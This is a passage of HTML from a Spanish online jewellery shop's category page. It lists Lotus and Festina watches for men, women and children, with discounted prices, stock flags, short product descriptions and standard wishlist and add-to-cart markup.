                <div class="wishlist-btn">
                  <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 801, 0, 1); return false;" title="Add to my wishlist">
                     <span class="lblwishlist"> Add to wishlist</span>
                 </a>
                </div>
                <div class="cart-btn">
                  <form action="https://www.joyeriamuinos.com/carrito" method="post">
                      <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                      <input type="hidden" name="id_product" value="801">
                      <input type="hidden" name="id_customization" value="0">
                      <input type="hidden" name="qty" value="1">
                      <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                          <i class="material-icons shopping-cart"></i>
                          <span class="lblcart">Add to Cart</span>
                      </a>
                  </form>
                </div>
              </div>
              
                <ul class="product-flags">
                                      <li class="discount">Precio rebajado</li>
                                  </ul>
                                  <ul class="product-flags bottom">
                    <li class="stock">En stock</li>
                  </ul>
                              
              
            </div> 
        </div>
        <div class="product-description">
          
            <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-para-hombre-acero-15883.html">Reloj Lotus Clásico para hombre acero 15883</a></h3>
                      

          

          
                                <div class="product-price-and-shipping">
                    <span class="price">62,10 €</span>
                                          
                                              <span class="discount-percentage discount-product">-10%</span>
                                            <span class="regular-price">69,00 €</span>
                    
                    

                    

                  
                </div>
                        

          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                  
                </div>
                                <div class="item">
                  
                  
  <article class="product-miniature js-product-miniature" data-id-product="2044" data-id-product-attribute="0">
    <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                      <a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-acero-clasico-18670-2.html" class="thumbnail product-thumbnail">
                      <img
                        src = "https://www.joyeriamuinos.com/9657-home_default/reloj-lotus-hombre-acero-clasico-18670-2.jpg"
                        alt = "reloj Acero clásico 18670"
                        data-full-size-image-url = "https://www.joyeriamuinos.com/9657-large_default/reloj-lotus-hombre-acero-clasico-18670-2.jpg"
                      >
                       
                    </a>
                                  
              <div class="thumbnail-buttons">
                
                    <div class="quickview-btn">
                            <a href="#" class="quick-view" data-link-action="quickview" >
                                <i class="material-icons visibility">&#xE8F4;</i>
                                <span class="lblquickview">Vista rápida</span>
                            </a>
                    </div>
                 
                <div class="wishlist-btn">
                  <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 2044, 0, 1); return false;" title="Add to my wishlist">
                     <span class="lblwishlist"> Add to wishlist</span>
                 </a>
                </div>
                <div class="cart-btn">
                  <form action="https://www.joyeriamuinos.com/carrito" method="post">
                      <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                      <input type="hidden" name="id_product" value="2044">
                      <input type="hidden" name="id_customization" value="0">
                      <input type="hidden" name="qty" value="1">
                      <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                          <i class="material-icons shopping-cart"></i>
                          <span class="lblcart">Add to Cart</span>
                      </a>
                  </form>
                </div>
              </div>
              
                <ul class="product-flags">
                                      <li class="discount">Precio rebajado</li>
                                  </ul>
                                  <ul class="product-flags bottom">
                    <li class="stock">En stock</li>
                  </ul>
                              
              
            </div> 
        </div>
        <div class="product-description">
          
            <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-acero-clasico-18670-2.html">Reloj Lotus Hombre Acero Clásico 18670</a></h3>
                      

          

          
                                <div class="product-price-and-shipping">
                    <span class="price">71,10 €</span>
                                          
                                              <span class="discount-percentage discount-product">-10%</span>
                                            <span class="regular-price">79,00 €</span>
                    
                    

                    

                  
                </div>
                        

          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                  
                </div>
                              </div>
            </div>
          </div>
        </div>
      </section>
            

      
      <section class="featured-products clearfix mt-3">
  <span class="h3">
          12 otros productos en la misma categoría:
      </span>
  <div class="products">
                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="1135" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/relojes/reloj-lotus-smart-casual-dos-correas.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/6062-home_default/reloj-lotus-smart-casual-dos-correas.jpg"
                         alt = "Reloj lotus hombre acero negro 18736/3"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/6062-large_default/reloj-lotus-smart-casual-dos-correas.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/6063-home_default/reloj-lotus-smart-casual-dos-correas.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 1135, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="1135">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="sinstock stock">Entrega en 7 días</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/relojes/reloj-lotus-smart-casual-dos-correas.html">Reloj Lotus Smart Casual dos correas</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">129,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">116,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Lotus con que incluye dos correas. Una de cuero y otra milanesa de acero con pasador de fácil extracción para que tu mismo puedas intercambiarlas.

              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="2072" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/relojes-festina-mujer/reloj-festina-mujer-boyfriend-verde-f20622-c.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/6228-home_default/reloj-festina-mujer-boyfriend-verde-f20622-c.jpg"
                         alt = "reloj festina esfera verde mujer f20622"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/6228-large_default/reloj-festina-mujer-boyfriend-verde-f20622-c.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/6229-home_default/reloj-festina-mujer-boyfriend-verde-f20622-c.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 2072, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="2072">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="sinstock stock">Entrega en 7 días</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/relojes-festina-mujer/reloj-festina-mujer-boyfriend-verde-f20622-c.html">Reloj Festina mujer Boyfriend Verde F20622-C</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">99,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">89,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Festina Mujer BoyFriend con esfera verde
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="1047" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/nins/reloj-lotus-nina-acero-cuadrado.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/6798-home_default/reloj-lotus-nina-acero-cuadrado.jpg"
                         alt = "lotus niña rosa reloj"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/6798-large_default/reloj-lotus-nina-acero-cuadrado.jpg"
                        >
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 1047, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="1047">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="stock">En stock</li>
                      <li class="stock stockentrega">Entrega 24/48H</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/nins/reloj-lotus-nina-acero-cuadrado.html">Reloj Lotus niña acero cuadrado</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">59,00 €</span>
                                              <span class="discount-percentage discount-product">-30%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">41,30 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj para niña cuadrado con brazalete y caja de acero. Esfera rosa con números plateados
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="2452" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-minimalist-18153-dorado-azul.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/7990-home_default/reloj-lotus-hombre-minimalist-18153-dorado-azul.jpg"
                         alt = "reloj acero dorado azul lotus 18153/2"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/7990-large_default/reloj-lotus-hombre-minimalist-18153-dorado-azul.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/7988-home_default/reloj-lotus-hombre-minimalist-18153-dorado-azul.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 2452, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="2452">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="stock">En stock</li>
                      <li class="stock stockentrega">Entrega 24/48H</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-minimalist-18153-dorado-azul.html">Reloj Lotus Hombre Minimalist 18153 Dorado Azul</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">149,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">134,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Dorado para hombre fabricado en acero. Cronógrafo con esfera Azul y un diámetro de caja de 43mm
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="3482" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-chrono-acero-esfera-verde-18989.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/13928-home_default/reloj-lotus-hombre-chrono-acero-esfera-verde-18989.jpg"
                         alt = "reloj acero hombre verde"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/13928-large_default/reloj-lotus-hombre-chrono-acero-esfera-verde-18989.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/13927-home_default/reloj-lotus-hombre-chrono-acero-esfera-verde-18989.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 3482, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="3482">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                          <li class="new">Nuevo</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="stock">En stock</li>
                      <li class="stock stockentrega">Entrega 24/48H</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-chrono-acero-esfera-verde-18989.html">Reloj Lotus Hombre Chrono Acero esfera Verde 18989</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">119,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">107,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Lotus 18989/3 para hombre con caja de 41 mm y correa fabricadas en acero inoxidable de color plateado, contrastando perfectamente con una vibrante esfera verde protegida por cristal mineral. Equipado con un movimiento de cuarzo japonés Miyota Js20, este reloj cronógrafo ofrece precisión y estilo.
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="1051" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/nins/reloj-lotus-nino-acero.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/6636-home_default/reloj-lotus-nino-acero.jpg"
                         alt = "Relojes lotus niño"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/6636-large_default/reloj-lotus-nino-acero.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/3163-home_default/reloj-lotus-nino-acero.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 1051, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="1051">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="stock">En stock</li>
                      <li class="stock stockentrega">Entrega 24/48H</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/nins/reloj-lotus-nino-acero.html">Reloj Lotus Niño acero</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                    
                  

              <span class="sr-only">Precio</span>
                    <span class="price">69,00 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj de acero para niño. Lotus
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="2350" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-multifuncion-18812-azul.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/7483-home_default/reloj-lotus-hombre-multifuncion-18812-azul.jpg"
                         alt = "Reloj Lotus acero hombre azul"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/7483-large_default/reloj-lotus-hombre-multifuncion-18812-azul.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/7481-home_default/reloj-lotus-hombre-multifuncion-18812-azul.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 2350, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="2350">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="sinstock stock">Entrega en 7 días</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/hombre-2/reloj-lotus-hombre-multifuncion-18812-azul.html">Reloj Lotus hombre Multifunción 18812 Azul</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">89,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">80,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Lotus Multifunción acero con esfera azul.
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="3021" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/hombre-3/reloj-festina-hombre-chrono-bike-f20673-verde.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/11076-home_default/reloj-festina-hombre-chrono-bike-f20673-verde.jpg"
                         alt = "Festina Chrono Bike hombre negro"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/11076-large_default/reloj-festina-hombre-chrono-bike-f20673-verde.jpg"
                        >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/11071-home_default/reloj-festina-hombre-chrono-bike-f20673-verde.jpg"/>
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 3021, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="3021">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="stock">En stock</li>
                      <li class="stock stockentrega">Entrega 24/48H</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/hombre-3/reloj-festina-hombre-chrono-bike-f20673-verde.html">Reloj Festina Hombre Chrono Bike F20673 Verde</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">249,00 €</span>
                                              <span class="discount-percentage discount-product">-10%</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">224,10 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Festina Chrono Bike Edición Especial Hombre Acero Negro de gran robustez. Un cronógrafo con esfera en 2 colores degradados verde y negro.  44.5mm de diámetro, 10 ATM. 
Con caja de presentación que incluye correa alternativa con herramienta para cambio de la misma.

              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="2694" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                          <a href="https://www.joyeriamuinos.com/relojes-lotus-mujer-baratos/reloj-lotus-mujer-outlet-18492.html" class="thumbnail product-thumbnail">
                        <img
                          src = "https://www.joyeriamuinos.com/9658-home_default/reloj-lotus-mujer-outlet-18492.jpg"
                         alt = "lotus mujer reloj 18492"
                          data-full-size-image-url = "https://www.joyeriamuinos.com/9658-large_default/reloj-lotus-mujer-outlet-18492.jpg"
                        >
                                              </a>
                                    
                <div class="thumbnail-buttons"> 
                    
                        <div class="quickview-btn">
                                <a href="#" class="quick-view" data-link-action="quickview" >
                                    <i class="material-icons visibility">&#xE8F4;</i>
                                    <span class="lblquickview">Vista rápida</span>
                                </a>
                        </div>
                     
                    <div class="wishlist-btn">
                      <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', 2694, 0, 1); return false;" title="Add to my wishlist">
                         <span class="lblwishlist"> Add to wishlist</span>
                     </a>
                    </div>
                    <div class="cart-btn">
                      <form action="https://www.joyeriamuinos.com/carrito" method="post">
                          <input class='carttoken' type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
                          <input type="hidden" name="id_product" value="2694">
                          <input type="hidden" name="id_customization" value="0">
                          <input type="hidden" name="qty" value="1">
                          <a data-button-action="add-to-cart" class="btn btn-primary ajax_add_to_cart_button add-to-cart">
                              <i class="material-icons shopping-cart"></i>
                              <span class="lblcart">Add to Cart</span>
                          </a>
                      </form>
                    </div>
                </div>
                
                  <ul class="product-flags top">
                                          <li class="discount">Precio rebajado</li>
                                      </ul>

                                      <ul class="product-flags bottom">
                      <li class="stock">En stock</li>
                      <li class="stock stockentrega">Entrega 24/48H</li>
                    </ul>
                                    
                
                
                    
                
            </div> 
        </div>
        <div class="product-description">
          
                         <h3 class="h3 product-title"><a href="https://www.joyeriamuinos.com/relojes-lotus-mujer-baratos/reloj-lotus-mujer-outlet-18492.html">Reloj Lotus Mujer Outlet 18492</a></h3>
                                    

          

          
                                <div class="product-price-and-shipping">
                                          

                <span class="sr-only">Precio base</span>
                      <span class="regular-price">99,00 €</span>
                                              <span class="discount-amount discount-product">-30,00 €</span>
                                          
                  

              <span class="sr-only">Precio</span>
                    <span class="price">69,00 €</span>

                    

                  
                </div>
                                  

          
              <p class="product-desc">
                  Reloj Lotus Mujer Acero con 29mm de diámetro y un grosor de 7.7mm
ÚLTIMAS UNIDADES. DATE PRISA
              </p>
          
          <div class="highlighted-informations no-variants hidden-sm-down">   
           
                                      
          </div>
        </div>   
  </div>
  </article>

                
  <article class="product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-4 col-lg-6 col-xl-4" data-id-product="1629" data-id-product-attribute="0">
      <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
